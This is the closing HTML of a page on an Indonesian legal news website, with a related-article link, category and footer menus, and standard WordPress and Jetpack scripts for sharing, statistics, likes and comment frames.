        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" class="td-image-wrap " title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" ><img class="entry-thumb" src="" alt="" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251209-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi">Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T17:08:03+07:00" >09/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696fc50c94bbe
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi\/":5160};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"ccb789fba6","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"5160\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "5160" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 01:10:20 -->